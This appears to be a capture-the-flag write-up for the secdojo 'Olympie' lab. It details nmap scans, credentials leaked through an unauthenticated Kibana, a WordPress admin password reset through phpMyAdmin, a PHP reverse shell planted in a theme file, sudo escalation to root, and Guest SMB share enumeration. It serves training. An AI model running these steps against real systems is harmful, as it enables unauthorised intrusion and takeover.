
Olympie: an Advanced AD enterprise forest from secdojo
Overview
This lab replicates the complexity of a modern enterprise IT environment by bringing together a variety of interconnected machines. You’ll need extensive reconnaissance, along with horizontal and lateral attacks, to progress through the system. The key to success in this lab is the ability to adapt and think outside the box.
Reconnaissance
Note: This writeup moves quickly through reconnaissance. For a detailed breakdown of the recon methodology, see the Cascade writeup.
Olympie has 6 machines and 10 flags. The machines vary in complexity but each has a clear attack path.
IP addresses run from 10.8.0.100 to 10.8.0.105. The nmap scan for each host is included when it becomes relevant.
10.8.0.100 Briateus
Enumeration
let’s get to work:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 a2:b4:9d:47:dd:fb:8e:7a:c5:7f:91:46:4d:1a:c6:4a (RSA)
| 256 30:6c:71:47:ea:54:1f:52:7e:09:36:7d:ab:b4:e4:d9 (ECDSA)
|_ 256 33:31:cb:58:57:80:50:a7:20:74:a8:5e:e7:3f:04:70 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: 401 Unauthorized
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Introduce your ELK credentials. If you have problems, please visit: https://docs.bitnami.com/general/apps/elk/
443/tcp open ssl/http Apache httpd
| ssl-cert: Subject: commonName=example.com
| Subject Alternative Name: DNS:example.com, DNS:www.example.com, IP Address:127.0.0.1
| Issuer: commonName=example.com
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-03-15T16:22:40
| Not valid after: 2028-03-13T16:22:40
| MD5: 23d1 a4d5 66b2 7193 8efe 069a 2e88 78bf
| SHA-1: 2725 d024 781c af40 8b01 4116 a7bf c716 159d 0da2
|_SHA-256: 799a 82fa 3b36 0973 1634 8c56 f837 4abc 9e09 191d b55c 1019 9283 7e50 f072 3c12
|_ssl-date: TLS randomness does not represent time
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
5601/tcp open http Elasticsearch Kibana (serverName: ip-176-16-71-101)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-title: Elastic
|_Requested resource was /app/home
8000/tcp open http nginx 1.18.0
|_http-favicon: Unknown favicon MD5: 10084AB7B517D42C2EA57AE511645B43
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-title: Briareus
|_http-server-header: nginx/1.18.0
|_http-generator: WordPress 6.2.2
8001/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-favicon: Unknown favicon MD5: 531B63A51234BB06C9D77F219EB25553
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: phpMyAdmin
| http-robots.txt: 1 disallowed entry
|_/

this is a linux host running multiple applications, a web server on port 80, same for 443 , and we see elasticsearch Kibana on port 5601, that’s a siem, and wordpress on port 8000 and last phpmyadmin on port 8001, we first check elasticsearch kibana and lucky we are no authentication is required, we can just search through the logs, this is important since it’s installed on this linux host that we know what other services it exposes, so it likely has logs about them too, for example let’s search for wordpress :
1
Jul 21 09:05:06 hostname -bash: HISTORY: PID=9876 UID=0 mysql -uwordpress -pc25f2215154d0bfff77d2b0bd9f292aa -hlocalhost wordpress
Exploitation

and lucky we are there is a mysql command line, which was run as uid = 0 => that’s the root user, and we got ourselves a set of credentials and we also know the database name, this points us to phpmyadmin next.
Logging into phpMyAdmin with those credentials works. Rather than cracking the WordPress admin hash, the simpler path is to replace it directly — WordPress accepts MD5 hashes in the password field.


now that we have changed the admin’s password let’s login at wp-admin and get us a reverse shell the classical way of changing the 404.php with pentest monkey’s reverse shell :
this can be found here, we just change the ip address and port to ours :
1
cp /usr/share/webshells/php/php-reverse-shell.php shell.php
here we go :
we landed as www-data, to be expected, and let’s secure the first flag:
1
2
3
4
www-data@ip-176-16-71-101:/$ cat /home/local.txt
cat /home/local.txt
flag_0912dfb3_cf2e_4faa_be16_6a18f7b48cc0
www-data@ip-176-16-71-101:/$
and for sanity check though we already know this :
1
2
3
4
5
6
7
8
9
www-data@ip-176-16-71-101:~/html/wordpress$ cat wp-config.php | grep DB
cat wp-config.php | grep DB
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'wordpress' );
define( 'DB_PASSWORD', 'c25f2215154d0bfff77d2b0bd9f292aa' );
define( 'DB_HOST', 'localhost' );
define( 'DB_CHARSET', 'utf8mb4' );
define( 'DB_COLLATE', '' );
www-data@ip-176-16-71-101:~/html/wordpress$
Privilege Escalation
well, I also checked if we can ssh as wordpress’s password, but turns our we can’t, but easy, since we’re already in, let’s just switch our user :
1
su wordpress
and the password c25f2215154d0bfff77d2b0bd9f292aa works !

With a shell established, setting up SSH key-based access for a stable session:
1
ssh-keygen -f wordpress
Copy the public key to /home/wordpress/.ssh/authorized_keys and set correct permissions (600 on the private key, 700 on .ssh, 600 on authorized_keys) — the server will ignore keys with incorrect permissions:
1
chmod 600 wordpress
and :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
wordpress@ip-176-16-71-101:~$ sudo -l
[sudo] password for wordpress:
Matching Defaults entries for wordpress on ip-176-16-71-101:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
secure_path=/opt/bitnami/apache/bin\:/opt/bitnami/apache2/bin\:/opt/bitnami/common/bin\:/opt/bitnami/elasticsearch/bin\:/opt/bitnami/gonit/bin\:/opt/bitnami/java/bin\:/opt/bitnami/kibana/bin\:/opt/bitnami/kibana/node/bin\:/opt/bitnami/logstash/bin\:/opt/bitnami/logstash/vendor/jruby/bin\:/opt/bitnami/nami/bin\:/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
env_keep+="OS_ARCH OS_FLAVOUR OS_NAME BITNAMI_APP_NAME
BITNAMI_IMAGE_VERSION APP_VERSION"
User wordpress may run the following commands on ip-176-16-71-101:
(ALL : ALL) ALL
wordpress@ip-176-16-71-101:~$ sudo su
root@ip-176-16-71-101:/home/wordpress# ls /home/bitnami/
bitnami_credentials htdocs stack
root@ip-176-16-71-101:/home/wordpress# cat /root/proof.txt
flag_08cd938e_8f6b_4f2e_90ec_82438393301e
root@ip-176-16-71-101:/home/wordpress#
wordpress was just born with super powers, I can continue pillaging here but no need, once stuck I’ll get back here .
10.8.0.101 : CHIRON
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: NAWEB.magnacorp.local - /
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2022 Datacenter 20348 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2026-04-04T15:12:13+00:00; +12s from scanner time.
| ssl-cert: Subject: commonName=CHIRON.olympie.secdojo
| Issuer: commonName=CHIRON.olympie.secdojo
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-04-03T15:06:51
| Not valid after: 2026-10-03T15:06:51
| MD5: 1d7a 4f38 a3eb 2b2f 8037 5cdf ae77 9198
| SHA-1: 1ca1 7f6d 2504 b3b7 cbcd d370 1bbf 4933 9b90 086c
|_SHA-256: 09c6 f3d7 949d 31c9 9a6e 6100 1e0d 7a19 4ae4 8d33 9cb1 d034 9a80 77ca 1e1a a717
| rdp-ntlm-info:
| Target_Name: olympie
| NetBIOS_Domain_Name: olympie
| NetBIOS_Computer_Name: CHIRON
| DNS_Domain_Name: olympie.secdojo
| DNS_Computer_Name: CHIRON.olympie.secdojo
| DNS_Tree_Name: olympie.secdojo
| Product_Version: 10.0.20348
|_ System_Time: 2026-04-04T15:12:05+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
5986/tcp open ssl/wsmans?
| tls-alpn:
| h2
|_ http/1.1
| ssl-cert: Subject: commonName=CHIRON
| Subject Alternative Name: DNS:CHIRON, DNS:CHIRON
| Issuer: commonName=CHIRON
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-03-16T20:24:08
| Not valid after: 2026-03-15T20:24:08
| MD5: 703a c2a4 6e1d 489c b2dd d346 380b 49d5
| SHA-1: 3cd6 c5ee 4105 d0f5 deae ea3a 8f87 1b41 8e4b 6756
|_SHA-256: 58c5 4ad6 c213 f240 6ce5 3b03 0ec9 dc34 05b6 d858 cdd6 9354 e075 e215 fd4b 4332
|_ssl-date: TLS randomness does not represent time
<SNIP>
this is a windows machine, we have a web server running Microsoft IIS, we also have smb, rdp, winrm.

Guest account is enabled so we can enumerate the shares :
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/secdojo/Olympie]
└─$ nxc smb 10.8.0.101 -u 'Guest' -p '' --shares
SMB 10.8.0.101 445 CHIRON [*] Windows Server 2022 Datacenter 20348 x64 (name:CHIRON) (domain:olympie.secdojo) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 10.8.0.101 445 CHIRON [+] olympie.secdojo\Guest:
SMB 10.8.0.101 445 CHIRON [*] Enumerated shares
SMB 10.8.0.101 445 CHIRON Share Permissions Remark
SMB 10.8.0.101 445 CHIRON ----- ----------- ------
SMB 10.8.0.101 445 CHIRON ADMIN$ Remote Admin
SMB 10.8.0.101 445 CHIRON C$ Default share
SMB 10.8.0.101 445 CHIRON IPC$ READ Remote IPC
SMB 10.8.0.101 445 CHIRON Users READ
and we can read the Users share, this is likely their profiles .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/secdojo/Olympie]
└─$ smbclient -U Guest //10.8.0.101/Users
Password for [WORKGROUP\Guest]:
Try "help" to get a list of possible commands.
smb: \> ls ..
. DR 0 Sat Apr 4 16:08:01 2026
.. DHS 0 Sat Apr 4 16:04:11 2026
.NET v4.5 D 0 Fri Mar 17 13:51:44 2023
.NET v4.5 Classic D 0 Fri Mar 17 13:51:42 2023
Administrator D 0 Sat Apr 4 16:03:44 2026
All Users DHSrn 0 Sat May 8 08:34:03 2021
Default DHR 0 Fri Mar 10 18:46:33 2023
Default User DHSrn 0 Sat May 8 08:34:03 2021
desktop.ini AHS 174 Sat May 8 08:18:31 2021
Public DR 0 Sat Apr 4 16:04:08 2026
sam.murray D 0 Sat Apr 4 16:08:02 2026
7863807 blocks of size 4096. 3562771 blocks available
smb: \>

I don’t know if there is a local.txt in Public and can’t verify as of now, let’s take a look at the web app :
